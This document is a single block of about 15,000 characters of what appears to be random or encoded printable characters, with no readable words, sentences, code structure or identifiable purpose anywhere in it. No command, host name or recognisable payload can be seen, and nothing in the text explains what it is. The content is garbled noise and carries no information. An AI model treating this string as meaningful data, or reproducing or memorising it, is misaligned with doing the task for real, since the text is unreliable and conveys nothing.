yD^(-Qo~0@}ruV^S9u}WuAV]QBsfTu):iu{OzT)hfwWO4WhVhpsr/drrrd/OeIAE)(_VhCCOIB]q/DiEWIqu/(_(L0sWftN:6us(r|UW|@eN/N|O(N{:9phx(7Jrue;kCLCkInWkSixk9FIkqUKqSBn:2F4dYQ_yXzx+qyFN5&q:z/(Er-2OnXAY^LophUS:7rS~CCtk^wVyyQe&/uWx~7^9ze5zk:T(U-zA-C9_VB~5qur{IwT{nEr}k:WBru-YKJ_W}IIL]JWiphtN~6W{dqtpB:7+9Ei9hrX-2:|JRNUFz+yB~ESe|~]rnY9hoqIyOE0&i^@%9W}{+k{~zqhWpJUn~JfLzSNodyD;nd1{zAL]:p:7SrD^Ept1p5y:KW);-JX-B;FwK5yLrxIe6;u&D7;2~xry])qr-9sFz-u2AudOD5qoAzrs:OzN~^UI]u|kr:Wq:xEBshOWDutERu&QrBp@rS/&::]WrdX92E7FK:U|d5sQI7o;D:CQ~eE&J-S0S~fOi9|sr7oIIEQ(CqB4+:59h:50T5IWh2V;n/n0yp+)@(uBFB2BXL0-TSRSYTKV9rR:2F+Eqxn/R^)t_@5+:ippL;1^zIA%oO2|/z~V~Ery7^+C&+@u&A@u9SuqxVKohf)iW09pADti+-]{yyIV0i1AUY1_zpu}fK@EhydqyD:/@]n_D;&fxItr9Dzqq6su%rzOo(&CA{A:znT|)Kt4/JKJ@:@CUk~F%x16Y(IKw:nhLi|X@D0U;rWJDQtk4QTz^r9OO%s_VTK4T;IhOT5+I6Tko{phTn)^NO+BK_1NVVODRyS(W@p&q@TOWQqA]i0Y^Ar6/:h%V6II+-rVD^Rwfyrhu{R@}61Ld)rpSoBTwSxIA~:zA@:/]%R4r%/Qt&tWxes]DeyJ|-Fyw0wLu)D_WuBkQ(TpQX(zst|VRe%dfs7LU}WATz4SVQdEuu9^YD+OWJYuF@Yd%6(r&d5OJS^_nqi_/SQIE{&zTxrh-JKY4sy:V_5J-5Ewrtkwr&eJQ~LXrVx(dQwUXYzBI]Xr9JXE9]0R@k)4uY;D|_XXu7Cx@B|;@(CYJXN_1h]wxW2k{fAhJtCE@W|E@;75xrR9w}7_NeEWwqSSW@|Ft@Q^EI&TRoy_4A@O/^d]f(+2Eh+xIW:_t27z%]ATn{5^^{W_n]]^hS}IxSBNuEEWAdfk/^]ipR6Cko|:_x0JqxiT|&]fi5Jrri4wuSBLIQ-XufQ4/T22(OY%sRsQLf{w)EBqTDh1@rWWLuE0iuU:zXuXI+z&K7%YLe|yrD%4(4^Q):CWy|xeuWTiAT-CDuU+2NwTyrJTu~JKy:KuL_wNwTSC(&A-&N0FLU49ppo%ik]9{09D~RTD10&JR&sXuBx{p^xdt;~ADi5Ex)C^4LdC0L0]tyDf(;sVSU%_VIq&)u|9DR5ERRD+uFAf)0Q;(^h0LE~/(-)ohfTuuTWuyf}66O6_:R0BiD%|Ou{|n-LXB}EofX(~uT|fFx9o)r7}~A|/LI6@|:Q-q6_V1d1R^T^u(OE_&)(Yz5z/{XS%):wC-u9YhwkeWBk(I;U@xJ;JR})Ww0C}1/1Idh)5S65nkV0YCk+NLwyEU_~xn{LTEE+WnkVQ-;QAO:uXA1y]~({W/9~sY9Ni&%hR]NyKoWIB+uskSzC-eryQeXBR+Eyoo&uF]zRwI%|L|dDA70yQU)i(rCAh{%:L/Or9^%Tfh)fwf@:0+5|+^AC:QJRC_kJ/+qsDJ:Rp&yr)D+BqT/rpurwW)tIhOIrV7SN7/Fd(u4+tWVtKJ_oz5z}z]pw110rxtr{BWSfpE-)_+Ife|rN^~tV+k5fN~y{z~R^90}RkkeuDeErAE;IpTAVWiJo7YpS4{N4UruAIy2p~ik~t]Fk/niNAwApC0]kJq;fLBAf_@RF&ShCnQIxUi]X/VW9Xzx+s6otERiKrpUosV4~x7Efs()4VtQ|VFw+BR+nyyS9rEi]rw2&RxW~}xsD:077rrrVe6Okk0F&e+OTUXd+r]D9xne(zh]CDNC0s7)o({RBeU9CdJ(ppfw/uXhEx{42zD~V+|;EiCywD(Bduh~s^B41;(Fx9|FyEW@|Lx-J2eu59h9_|hFTs(_f}+zrtVKzF-un@IhxB+4Rf0wwz7E~sJTUY^pRI:QFA&wWV~)DEN-BxfLzzVpS1S1SwitWwS%OeEi1o4K]@O|:nxrKwy@}rx-xrWSi1~f7o9qkoBfwRiVd1q66-S&-179S-WB:eBR6z@h1rLo/E(+BEifTC/nF7~dr|1t99_nq-441V~u(|]7^&Jr%C|oA;z@o;%(:uOKW:1K^yF9@6I)UR|sVYQ5z/(w9@A:k(}L/-q0/z]pDRruAOIrU0hCrwXsf:&d%]dR:9On]/unW)IKO~ru~ArkyKrKR+FKRIy]tX_K%49rs{r1N)(4-yrr5{RDSzQtNTL@~)R0QU)ey{%hn@FB0iJB@/%tz~]1iWIuBTn:LKw{-&rrtC21YE+K];9(OKUkV~615@VUK&op^x:y-0;x|Ik1}e;5u)fw~}D14zFK|S-uCkpu|/p1K42RBN;VVu]0Jo09:&y0_Yf{uxz1^rxuLKrwEBDK4O/QDzRu~_ekR0X/R9U2y}0nRFQ|zq{|1T7~pp{OI+i-E~^VR4uFeCuAu4zi7YwL+@}K5Qu&:Ax/sOTDQ_RQQL_A}WzqCNJEIdiSWI)VYy}2O;I9_;|/p@T;Q0Yo_z]WIROOr97fCNKtUS:eYJQ&7-]zipRT7-xy&KT9pKnthwL4~ri)~:txX^YqI+s9%R/10Rwpsf%eR4z-_D65{0iW(KEDzt9z1uV(0|6e/16wT&~y/1-4XR/Dey{1R{un_9BFBo]N_z)5Q_f9T;7w/:ULSu}uIpX7oy(9-V99EV+6oTz+-N/]^(q+VYV7nY~]RfN6nyqepq9;TpY7RKOJK^I5rz_5K0wL5N/e0Uf~/Q;wTRf&B-/F9/u5y;IrK4W&VpV6L}pTNx~4(4~5E&A0Niw|QCfsF/poYtCn;&^siq/x9{5uoN%59n%t2{pWx1o+s/T/exwIXs{2yw2oLEp]iFVYWkBL;kzwAopYqSo{B/Ew~p4dFDWBYznCTuw7^~r0L(5Axht:AD+idVJeK{E4+t}o{Y7]6+4KhD2Ir_ixxnUO&4Uz6-0V(zI@LtqhrBX&{x;wB+KAx:Rdy(kIW2RR+xsd@xq|(LVNFO}ICX|:qstA_YVIYX%_NL9T-B{]ONrxN21UKQ7XX)K/Fs)1{kuhzD(W:--C&9)Rnu4yJrDVdd5OiFfd6KAz_dL^J]wn@|/So(BT0]wS(VE~iT50qF9%C4O(K~t|dJ+J0:}xL}^Niy%tuhK~X45@VJhC}_th]d0{%7I4d}5QKo_X1TuOQ2)9_@EXr()w6Yy_ozf%YCO0o(CTBw-U(TUV&t_19Srk/&o_D9R(9OOBfi5AUBB|)w}DI+FX0~q4k1]QNd)t&%yBr+R-u~96r&IVk6VVy6fJ~DS9;I2oOpnR|V&es/IWo{s@@A&CoXY%~kYYxLp-x;+;;)9&2XX%~77U:5rnNqQ;YWo2s//DVWByCe~F]~LL0kqOkoy{q-Ny]CV0OBrEsUr6]7qNythVkhn%kk~dz-U4AX|2VCfe9&~ETfupIqu0+s{/RRr-o0@R:&^2@4F_yyrr6wnWnrX5B-SOeph^~OSi5+^4Wrw}9itERJE^iu_5q2JCV%IIt]w]h}ok~zUCzd:KCfLw_t^esFqNQu@%5uino5R%;k]2C|@KYY:D+UwSp~6RExOOoY@]k~yYdw&rSnrsr~EFkS@K@h~I6KnokYVf_kE)rCYUqV2oorKiu(oqkr:;~VdQIRU4244itw0hF-:f&~hnTzz7{~os|{u{~y]5DK~B;/uoDR5R~79kJ5LS-5:QxDVrrurtiXeuX99F9{rEr(IVA6{y~rFBwRWR&EpBsEVN1BIR{(|rou]|S(%x^x@S5OsB177dq5|q]id-RyiDe%uLdooW~16n)LWND}O:s+AJ@Qp+%r]i(xIruIDeR2L:-1|-EY4W{;];LR77DrTzs9+0]I{Tty&~}eR4k%sBw9+;ySyxfR_FRwEswqUY@sd;w;ny{/pipq0iw-U0(rWwuRQCF+/Bu1@n76}z&A7f4ornTu@uU|}}Ff+0Y_X^WffBLy%2O@@zF:xu979VYrNu;u}CQ4RRT]9zsytWt/{_{:/FRwT9}qpI|(S7U{4;zIon0DOF0U(x^nF^sJKCS}Ixkw]x+ztArC|:U7X2W^)TQ2e6oWhSR}7TyIOpSys^:QKUVBC^0J{L;f{wFDL:{)zVFdN_(Byr]qoAF/TfJef0Ys/)2DwDEYx-W)25(U/qz:BtdTs6}nS|@p;EJBAuuk%B}&_hx9KpQ9WU1{V7S~4%&J9e01pOhY}T]-FopnfTXy}]4:N+xeOS7Kx]xiB-eu/R5;-rp9rNn-J{xURB;tRKJdTS/0hwFTo9(F%]{x1XdRqFnNpirUsI7QN40qtK~qF]zYQC0xhr^rp-I2|LLWB%Xx;nBu7wE;2r22I0EBnukIpFV-I9:Owf&hy]&LSWy|Q@ID}{{2V@Oo9erI@(&-]q;x4Vr-TS@^R-4N)Wh-^]O(W6OiyUdDzQ-TI6%_R(iY/6+DpWC~90fITSiK{}KFi+W{%%qEDpoqA}OWJu9so-&Kk/0IStOLE_V)_iECKi0qtW2qE(@RiS1(5UiB|Kw(p-;E+yJFV14nn4VhQ(@yYrT&7~62ziOO~+zhyUVL;R0O}-SQ(WXkNEfwrrEkr)nSrR~EyB(~9t{rwd4CLxKK6LI9Kz|;pWntrxxI:B7do+n:5p;iT&w]+rA:TUxq4^/zI]{A0qXyeV;uS;O_s~Ir{DU}r-yN9R@64y2+02S1iI4}f^dxfwzru&fpukE-Dxz+xQzC~0V&KnNk}w;Rwfr2AVCBTIt{YWhA9~O}IhE6xpS)V1w%:OW{r+^SR65}4)@R4kTiTEwzQFdTt-Iiq;h{oBo%~0sq7hU~NwdYB+/&Lz~{y67QBFCtxOq1}Le)Kk5oWYhuYUBrESW@LxeKq0kNzAp~Bs~yxweUIREz2eUx-z;I6oN&2hfBB5Qw-@LW-}0}6rIhui;z4OSpT6qk52E/LkeW06)4&n:n@f4V9dI(h4@0fO}_F2y0Q{)SQsTwhw4npp]]9S]&eVF(Fh04WUe0puk|L6q7pn~AqFidx{;nJuI-1n9VRVq9iOpdCI696|&NTI+WFEWzT/ULEp@w)_XV_UA]y:A_RD)(:;L%0Y4&_(7sz0{xVoD(N{W0T%52Yx:Y]|IhW6];hYFKEp9Y1sYVq91:^+{VyJ0)JF7u2OB]~u5CsFexqJ6_d]UtUW~uX7fyXk+&/}0VetV%+ND2xk}hde+idQ)Unysrnue7WKE^:i)Ar1q{QK;uT~|hBI5srte%Jo6Ker{yN{f4K:k56h_pJrKi)S-S4|rW%ff)tdIEFyOhz^i%y](UnCYI:&5EOdDWXwL^5@/Wyxtz|YITS97Ffkt&Us1f6WIhL9Yq)E}@1C4pz5r^^0Oz7JWEk@o~|n|+&wxp(@qXx%fI-45xkFTLxhwiS|@B@T]eqBfo}F/2VKC0}Y_Cypr/(%f+K7:Q-uBuC0ipDxs9D)(L0]^p(nikX:6q_u5_]64no;CfxY%o7CWrE9}i&T/pJ]iFy5YL~XVBtLx14YkREpLsdiwkeJ)V5x%U^//i:W{&q)O_(VA]~SDp)@eEfF2};/AAy;/2;^XoUJ}qpS;A6%{Ei~p+}n04_(9D1s/))IC5I1dL}%KJe1&KsI4:y&XiTY);nR56%J(LzKAtksKsC21+IL~5(:uCd0+r@J&ok^%iTD;Eo)Ut@]eK9tI@A9;wkh5p552zEL-2C9/Qo_K7;12i5^{0OFC7zKQ700t6(r|1oQK]Yr59K/;rWEtpn4:yfzYy:X;YfsSAF6znJOfL(E^%sIRT~|_ni%7sXpkfK}Qk0hdf99YiWJs5WAd0-5kQVKTr77zxp0~1ziyrByf{yn^BLS05qDp2&w-WrBEwKo~ts6t~o;};Lt&7)peQkD&deRp%Yi4Io)F267I%{1J(_%VxqOerWowC9]1/o:qYQ%;Q_{%Nwe2V5Qqo2]^0nU(r%}LT&/X:24~UNe_%Ee~DVxsSorqx_s%i64N7FOWENJhC%(QY)T%nIq20w/XxoeQR%+1Xe//;uq-oBuu/fBuYruJN6R|f}+Lf_)LUU)1U/nRuQSeu}ek+Qn]fE:eBz2_(Ek;pE~1xuA+-pB~]/;&EEiyrr]iNu-7rx2~rkhhrkt+6x+{INytpN^VrVk9Wkr]rxk^rEoDfCs~r1;{f4KLfK1ff|L]YE5ruh~6rr(7~FpF(N%df/w+p:X%f/ruh{Aph}0Yu_B(f{V/foBihnk|_T)s/I9_RhURzW7dB2AF_2r~2Wp)nIeIO&Y4Tu(yppphzruXy2IB0Dr^kIp6TWIJirx|EOp4;Wweeiy|FprX2wpQpI;%~6zfV4Y_DsfK%2kQsIWtesu4Frd:VVE0{WhA%O+Xssu}~Oh|U6YN&p)q~sYy:9)4Sixrrh%II]9pu/rxDrrrrr7DtWrrr9/ou/pO;Eh-d9pRVxio6NC2Q|SUx|CnVVqo6~^JzWAu:xw-z(yzID^+u|Jr-^5xDe51xDNuJz:I@hF562_1TQX5/rX|r^pRYWW(9+TLXy4(1e0N9u;{@(^Fty}oQI2ohWJJd^B1Bdt;)2p6T]NWy^y]|DAr^pJNC@Q/6xTW(^uqTw(pC+x+xXOykwxuy:~W~CEzNL^R)_02UOsh{:pp4OkX|Nk1p/iy-qVeVr&)J}NN6AN92;hwq6iX1BS064n6ywyy){0IqIhL@7IWyz&ippnt+N}OUVr@^:WT]|F@xSySfCJ|JU+pfAei2OAA(VuFwS(OU|:Aqxee/0k{W4Wyx4(e/CTJ})K;]~J9iA7B;io;N|SEJy%y2:]U9zq-p]^&RqO+d0^9q/E6|04}CSTnh/WSup6eyk4nn5(phw^qx9z-0@ES+QitBh}Jh+{VsNNKi+qxBt50;91p{N(}4FV)I&DSn^&4179q/;XN7^nQrs7n1;Y~uOKhLE|A{o_2XJ}+S:LB-d{dR7YOnx@7dC^RrtE0K0I+qe&T05w)ft:5XNXhXL{{SohL0]%4|s~REk+:pp+FEQ~R0xw0O9o~Qi/tEufFAhYuuLxz9^-A4:Y+|d)9%DD+o71x2kDhEx1;uuwWNoWWrrde4DrR+kIkkxA1/Q{-uXVSI}6+x/-w~WYILKyo)/|pr^KdiuwB)UOW-AI^6qhh-^if]59Ko@]wk0e(+&r@hLnYywn2iRDDfE7zwW9}/EkBk(yenuWRB1LSYwi4%xhAOOTD4s+wUJwVOO(}+%+:k66COWoIUieWChh~q^dr%p0&w-Vq+wd::IOz0}VBhBNzxWJpUkx]xuuk}%o;Op(~o6rui_z+)2rT)yWTOX_~nSV&yK4YeeO(|^+YVR6TozKd;||OYfB+ndD_^O07K0K}e:0f)&]]:{{Jo|dy|ppTuESeX:9%7x;(p;LnJnA&/&&pW:z+~W-RTDk7sh4@|]Q:LBLqfY6U@SSI-{dVCnX9uJFdrpkUiD9kkz1i]1SV^9/DU1^Furu|KyVKKn6y|KRDo1W+k7)@7Kod7EiRqB-]oK{VirX4Ieu~@CuC%zDr:7{)T4Lnu_oteI4C+5KAxiykDIT0rnuABxxUiCAh((wQz^R%SVW6Y1r@h~d0J2e:rk^)DyUK~SR|99){}LtsI4L449|7|((LFQo-A}E400I6;(SX|xU}B1tT~~_{zxuhOWWykoAq_fN)O6LoLkEhp2QO7zp47wfw|+t)]SSS;0t7OQT_+NfQTOKo0K40z22CY4V7oirh0||Eu9pI@UnpL2(V0Y|B(STX~9;i^R-S|99s~y1L7^LJ^{:1]TC-|&-eQo_fhQ%&W@|UwQO-~f4e}Cie/OOn7e4NL5R9sr%_Ts1/11k14XY5;Qh]w1/~;IS&Lh9uwi/iV/:J2X;]WWN9pF~x)IIriLyzK;iYxu716du+sspAh]DEV|0nE57^Iie1hC+5@-~4f:pJ:-fynr)Ck7xJBh2U1]1s0DCzEy}KYs_V^2;5_p97nLnDCC6rB|X]_hOuOD^1oSDx&L(ESw+kx2r|hRru9DrdL-u4tOwYzxNzW(x{DSxyTuBuxU%oBJ-uwkU-hwd&WJp/hVTyUqeEfQk{6rx;UWR45d{-no]EEB&FpKi^@2]4_{24srF4~JrrhyhICY(k1hEh/Q~pL1%EE&C_rERr^6xDeDIr}(RB2S6Y4/wRkI0Y~VLB&5fBBNy6qCyy-OeW;IC4qLddyL2-;s]~DprTCzJ|+TkIBdT^}xXphS1fnExu/01R~hIrIhw&itiDw:er}Wr]&0rDBUOIr]rXpu+UsIuD0(r-O~KzIp4qBwtzzhr~Oy@Tu-IEdnqy++CNwr4EzrwwBdOqx44k(CW+i%rKCp(52B+|rx^OEw@x01x;V]wX]9h4QBoz9E~rBdtXETI6T4;A%L~wNuO6_y)BBfw7uu^{5URxnD0DqfErrz5ep]|55zu}%I9u5DfuAxwydW_}wqy0O~5%y-:dzx0ESzQB2B4XTuUD(IDYAKSWi^/:kJBW@:Az(:}~2Sy2K//oDft%TsI/0n]r71:n(q&2U~u|ArAryEW0pyBEOQLBxS&0pwx_DSrx(dOIFk%ryBzoCNIf4Oun:LIr~OUriJ^)+Bwn6U|^2x0@WfBRw6r@J~+{_U72UREWt{R7}KpxWAk9~_;;D]k&~Wu/@]f~xe}YfUp1Ytu_4W~oNnIu(-{rAuYyxXNh:Er]5KuI{yDrh;yEE7hE_y9{~0JO-q4u%xuwVoQw~{C~C:Uz(56yJiiurQDkDT1J(E]e&Tr90yRX1r^Ohq]rh{}&+ddR;TVC]nIn:^QW09e2w)e0hTSSdDS-@pVNLdUNyWqN~rN/FpCCo0IrxY:;Sw@tNpf0wF_f~QhX/or5wkxueA_q1rt^U2D;E;Y/CwW;UDE56tWh9o0O%%r;FJT/L9hI26&^UuOT]UVo2^N:uThwxuuxtDrT(rJ0Q;T;{rA;::Df1sxEpY~uY@YrIF)_A9}:Nu(@0xoi|N4u9Wyrr:t|RUV@)owQSAh]Vu{Iri%{9EuLs:zAI(o)I^BqnCoOL0Fnz694urrE1Di:}%nWI7xru;)Btur9KIA1Dzopf@%pkuoKep]rqxwYwI}VzUDfNsC6onhJr_q/&JUI@tk(DQxtVO~0s:BX/u4k6@oddUppS6~(DIS%)O^t~pJCKn::KE1pzu4QE9DzztA)1]S&0N{Y7pq:yQK1~W5+X/yB-TU5~-Az6DXqdQKBKwY~r(46D^+FufAz/XON~_FdFU5f9sC_^}}/yw]yipr42n}SUfye~_@-I_s%U}09CNt0C06O)p15S5pohXIJ5F1+JF;fT55OK}D/T9)r74}t&51J^/))5I|2dCoOKzY20RC4]~I)Se%yr)OuYuBNU}T+JLz~ehQkoe9WE]_@duEnDrEC|O6WFdT(O7n59LUtxT2|BCuhB0C&wzx^th@k-:AUfYA-p/F(IB~4E40nNRI1CUK_N_|BAkf;eo:qLy9K_p2;xBt6UV0tfI7tSKUIo]+;pW@f-is5;+qINt-t5OLS|KJDezQ111sYSi|s&KEL:y/R&/rBU&R{)k{-9RBQr-C9W_U(uCye+xF+FN9}FnXV&0U10dOIQItJE|zuS6BK)W+xy{Ty%54uTf6z/x|(u1he&Y(Ww%/~uQQ4-Nx){y{6d6|OxiLY;f@IXhrKezpSWx]|)-~~;WFu]E6t1^N@Q)kYkW^}_SI~%Of1+uJkCu;UCxqwERyQ-trK(z_2Wq6x11{F9Y:6pzL7D)4qSBKUn}704k6p}X7W~pKJSiy0rdqsVC(p_rLC})J}-dE9:&oDi0hi1~~Dhy+90eRx:Q+ICB-9WwrrB4}D7w}I7d}T@9BuBYNr|tuh4op]yQNRfq}&KTJ9w&fV}1ND;-+B4xA9/sh/QI5ryyX^(Wh:(I6-f}4^ir{7WNr1~opTre;@W^K5UCdfui;XroE~~Q79A)zI(2VWIE&Ir]qx~(xixx6wr-5WYrD6]Ji7We%;ix~7A%q4N6p^xwDC~^_2fBf/y9]qfofAW|IYptr4hsNoE+TQ(YBEu7(4A;BBpWnAWw95xWF/A2tTWW&RuzOX~)Brr+YiUD}LyYV^rYK+(pfV(+0:dkO{;k7SrW|NfBp6i9EIf}okBsK-y+EkB+e%h/BuEN~EhEyNuyC)fX;(B~u2r-p@rEX-Bxd|rW;hxuqKf&yQ+Eyn+T-h(w]4ITyoWk~d]4JApW+6u%JouWUUhzNxywUxxzxUt/e_|-xK~OB}sSf4}DeK5ofuesVAWs;SC-V5Sop]C&];+^xr_O|6rRCyBW6-7-)^2Ius1Iu1p@U9{@+@W2xx&2rfIprELprWW~&/9]|JN@(x2OC7dDNXCDenS^CLfuC6+UC:fDCF12x;LOU:V-p}:}UC0O60yi]ECIE&Fo6/~pSs{~So0IWOtDY;hkx]~Dp(IWStrTrz/Iu&QDuwQiAKwB&KwBSWWDCVJRWp]9x]+^7_W-r6^S76rJ]D6IrOBpS_RCiTz+xiUnV&QD~QC]C6_n6_%Od_-wwC6U95qWxthOp9~nxdtxSoirut}qh-~I|h{IrBdIuoOW-z/DrQ~-(Fr-/TN~6IOxSr;;uquA:IVLOVRf^-d9D+Afx~7~I-1pqIEtRhKYqVdXVrq2iU2_SR}pRJdrRo:^yRf4KIRokIoLDsOQFiFLUIpeo+YE{W%DO6nNNrufpxJ%qO9A~}7{Npu|iU9&zrp;R2;CDn9eErusNDhwLEdX}+q^D~Sz}0Qiy+OuQIuY-+O5p+ORT9r0%+T@FnOOOJnFK-nOh2Q0BUFBf24hIke|po2QdxYN{r-rTpY{+IxB}ruV_r;i@9^f0pxWRU1LTI+IyDQSixD|qhxyLEU_y|ewDJ@d--f9unn%q0XqdU:e(+n7uJ%]WzW:orB:0ztX6VsRk&p2qhY46~S4T7{02zqVh&uE/;^)FpV(|Tpu)nrkYUr9r_rudQu)~0JLpXuE6u-z6NBAL)u;Uxih01SIO-6~9EO|sXqkF2Ir&JutwTrEWrrxt6xYJA^V6kx62qU1|^f1W-:6_pY&Qhu~;:q}fp^rF_h^Q(hR{16+;5YU7uqDB9xuppxS5JW971r9CWJ&_RA|T/6-dyx(Owx|V^r:AL^&N+xCpsWYJSxf0zxUh_r|e:kqVnOI&)O4/Ii^-S:^UIOxI^r627AF+kSW)x:w)OO/WUJty%xd({J1Q_+IXyptQpSNN(J}^ur{(2-~u^rr^/pBT4OWFk-W^^6O|}q;dirr(wu4hyxOYUrk2E7/x+izdtROWqK2wF7WwhOrfkD4u++qE]^ziFfn:X^I::5KJi5I::%K5TYIiKAJ25dd2Crz(~E27Tt^:@on2sAow1^wuy2z6{VKB{fd)O1pLw_2AhWKy{{:xyn^LAN^Yq}Er}Orqf7:&swr:usW|~1-uB-Kx+~KdWp^)N0T^AVJkk5~|h;dp_Nsw/}&E;]W5RtR^dFKr]kp5/Xz51D0q^An2S(qL9Ls-2uOp%LnJ04tLr@16RnhL~k5]4~UCs_-JRV5O0xJLfxUi2oRE2RU62@6rICKu/A]CunpB2Qprse)usLD(4e2U0RUxwk)W1|xptCsk}tV&x_-kBer:UR|f}Dp/T5)x)IWr~@p_|nYW+o2(tiVxDtQd6OCdJnyYKLO@:F~YoNX^tr4dhuWrx62@n(RK)xLYnYhpt&xBWuypoQU:1BAo)kpo:4I:5:Jf4SSVx+FVs}EKOEL-ryLWrzXWrWD}Df9Sr(X6}L;;R/|T^x](]C:pu9-V1CB})6;xR~x%KAEk}r_-tS_ytn9KDWuFBfzV1A;KKU%0rykk@t}QnDT@OO)S5:5%@dXVK^sz+Y0z-wS]h&FhI^n^or1q1;C%Iu4{5dpUr|Y0p(2i@wWzD+Q0k7ed}{4%If%%ne{d)y6%Do1YD{h&ur-EIxpzps(@10z0dV~Y0XCKd51xqxAY1iRiXQIK4LW+4:D_TJIW|OWQ(_duCEnD}:RV2_t_o6/u)]d&qL@iIh5_wL4}26i/76@9OuNOk(w9^6sNx(W9pp9]/R&7}x+&^yQ9dD6LKxQD-wkTVr~+JDe)z4x&tOU:TO]WLusn5_XIJxnz9WxyeT:K+_%tTIWSF_^K12w_F|wpqx/;T6|XwpX&KL&V@F}Yf^t|BTFd9SEh2JNzxrC(Nw++1L99^pwO6R4o{O~~5wu^7pWeUWwWD495qTX(LD4_y~s7ET%o^^0Yz49sOAApoT5K1^6zJruD64yDUTXeF+hLeV%A]L|z/h/QEzL7x5rqqr)~ATefVSexqiW)5X+pD-96C5/xzuLrK%DuKByE2K1&eQ^T-5~W1sx5;n(xW61d_I|6:Qy;2z{r)7Lu1AL_)5LuVkdisY(T%yUTx7:^X{0x;K|5sor_2woDRzu_o@pRh5q;QBy_0KLAFU{AO{y~q5I_Q|d+TB&WQT(un1(T-~pF4{Ddtqq4JVO]^uwL4Vtw5^xXf@tq7B(wtE{T/O(0eFKJ^WdN+;)iT4IRK{:u9/LuDBq_dVoC5&4T4zS0rDFFi6i}Ex(Eu+Nf)qJ0ByiT)(1+]n14)_rEULo:Nfw^I%ru:EBWo_-|&7t:9{D(sFI^Nx)AsKtyAz{SosE5y@z_kiNfK+K0QWIT1qE}EVFTo){u4Rf/QiLTz5zsNiq%z%kLrk{KqIEKQCd(fqAX~rF|fe}-Bh(|iQdti-UwIDYCI6IFy@dtxNn0rA1(riy6^ikUL:wWy)^^LT;{u1JptsNz6Q(}5;rwI}T5Nr4|y;k)(h6^FppSEXFS0FIN)QOfph]^o1X;@:E{]0FTILRSWY%yuQ12iQh7kVA^tezEys1K}oK:2]p1&C6e-tBVyAAe](N^IYEfLO-XN+09()tqi7B%DCXEiWCOdkWk{{__w)0/N_%B]^i5|W01rW2{r(2{;rI9_ENt_Ei|F|z/I75-{RDYO@)%4orqD|D+Q}%{]@1fQ0_:f@AWr%EWu%]LtkyuTx@^QK;Se{nO~s~;--+q:qiqOY]y_zSnE5&VTpWxs6N_q|k5NuW/s0zKo}sdqwpu_o(~1BxO{SxnBX-psxnyBDWeA@%^VF6kxoWi2BnN;6^de-%u{sI{{Fs^0_2QRwY%x@F6yxJ2~0y5EXN@INnE~@h|:Rzi0oW+;EW40SwiNr6+-_F+yVB70&&Ayx]KxRDqUrwt:E;iIKW~BzoAR0&2/pW&+rwJX5SXKuDk6oWAXo9V+1qVqK^~Q}UhUuB)76kpRw^6Ww^iQ}B{;(9tD~_udE]t2oW_KnoYS1+;{f4XRoyk/_sC21&d2]p)^_]:A}7Lhsk~/xL%5@NYI0RiLnR]QXzx}tdQT|/o+1;xKkqrC%xWLhfK_-%xt5LVd__A91phhep7|L{n^xkW_nY7D{DOsYox1NWx9&i0JVD6):YSV+5s_Q}x50%@15;7+-pLSCr2r5:w-&khUVS]Xq{xinRkRJrufo;qu7~n}FsK&thEnqYxeQp0Q/%xkuJh}/K4/Jyo~+%Rs2L{hE_O5|dFuC;1_o_o6E:1/r210SD^6N:WI_)-51I}n:fE]f@{N+ze-fD1y;|qe5VJxfsx]wI0fxUDxSKpO;Ir}~hruO7}h17x71xkXELr%QK{5KI{::Ke2A{YoIr{1C&f0qNxE4tK_s_K^W;weus1KsW^JqQoJfDNF4WwQzp_QKf/R9%eF_fIWUh7Dq1)7|C4JKwy9Joqf+7erh9-EqWAe9{;WtAsF0JsXkNw@X%{hEJ)ru_y7W2CedASr+pk(LU)FR%re;TX1q044ooC/(yAQ^h_0e}+D&D^9/-/IXz}D6ukhI)sD6117h6w7^o~DT7rNF~5@~XsIsxAi_i)/]WqxXt2n]V;XJ5wuIn_/:LC/WJre_R){60){C/V5A42e_2Up6Qe1O1u9{]hYL0(-ukD_00rIhd7o;EpOykhpdE6OA/CWiIhoIdNr%~S9K&70f;p0f/&Bd6~JOLp4~/wsKU^:@w+6T^uO%_F)ds_t^K_1TQhw+/&w^I-11kR{C+TL_nz7{J7DpWzTL9BdX&@Np_hEtUsOy6uD7|pQI9WFh+hz_~eY1XeBS|p02De~eoK2Q~oRXy_VC%|e^2xR&ueRO^Q|z06QWqi%L6^Y+SzKE^iKR@L|rR6r:6pTw/+I6J1uED;i~|:qTJ0hS0di_{we+4O:)N^TY@/IEhuz7e^UYO:76|)J@7k-iI&JOR10{ifS|C}~_SOhQtiE_I&Nsdz:EV6{T%kOIELf-~6Oi(fu:SO({7Bn]BqIA:zQ-7t)NO(f}t6rX7V{&%xhnyYNx4dNyTw9WuO59CRnrC~sdR6h{SdCe}~B:6Qy{y)s1_0Ves4-{o7sD|N;r1Sxu9VDT|y&I-di4/0)q/O9|nFede@SqQou+6pi5CWtq}ddCRTEhXoU~BFpUIq^e-{%X-CR@k6YKeEy2pD4X_nSfEJ+6w~kF:KF~YCQwLA4]}x2&O6pso1T7wSiXKON)UW7;dxd%uJr]FSNCVih(yI:tV)s0B%uOtkyAqiTB0^+u&(nEDAkxrWt)6AopSqSCIf2%LSyE:+oC2o^i5Uwr;WYiSppQ1N%zoqu/R%i9e|+^WBDn7inp-TVJWuOCpz)7O]SS2w1)}Ro7EW(fthpdOpfYkf{A^n+YKrre^^]QkI{pukRC26So{@&tNuC;iqAn270DDrn}}nSp7Y%/Qi]iIJn9+]nz5&ItpWJNo/Tq)+uOWAoL7Eu0oTkK%/fd+qz%o~Yk7^NRxpDU:tzfkw59Sr;OLCA4q2KxQz+Eti:4kihh67o6C@+%p5(W^Y)2;RW%IS96~S-%wK+622S/n%A^;1rhn9@:TSF~dO)7rSWuVS-4SkS(z}6d~)o|Du_B77)h]6zdJ:zq^z1r-{EW|iLrp1R+zkExpqh%Jk:0FR&TOTRw1uFTi^f;W(or&K;i:z4(zUTzx|r)&iuB5RNdnOo@Cz(XCd;B+xdsr0qz5x-r6&}WTyCIo@S:sSWptt:U|wSth_5U-LhEy9u|~IIf]er9r4R0LO(AkCLrxy^9AsItD0BT|]r}yk@IpDF~BA/QNQ(zwSk7}}qN2rz7EFUJ&L)kfN7&B7;@UXBOoAC&Q}K]92XD9E2|C-Jk}x|h&60]CfY9+Wr%ixn)yw@xEVT_VVyt~ui{yDXp7;77{{DB+:k9xr4~L:)(T@5OQTNz%);1nKtBI5EtwO;@z;:KAR|2W;B|JI4-h{d9NVA;7/i]C6h%|CpT@^C~p57uT@TWX)xD-pEIx4u;T^6z&SKV^TC%osES7-wA:JUD550+wrp9-{(W]5XpyDu